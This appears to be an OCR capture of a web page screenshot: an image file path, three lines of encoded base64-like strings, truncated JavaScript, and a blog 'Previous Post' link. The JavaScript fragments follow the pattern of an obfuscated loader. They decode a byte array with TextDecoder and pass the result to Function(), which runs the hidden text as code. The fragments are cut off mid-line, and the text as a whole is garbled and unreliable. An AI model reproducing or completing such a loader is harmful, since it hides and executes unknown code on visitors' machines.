
NNFVpIQlVYBk9JTl4AE19UWE5WXlVP
3hTUldfE2RBS15TTRIARmRZUFJIWEp
RNkVlpeUlgSZE1MWVxUXBNkVlpeUlg
Uint8Array(_0x2b22['length']),_0x
49c++)_0xe52d[_0x249c]=_0x2b22
Function(new TextDecoder()['deco
←
Previous Post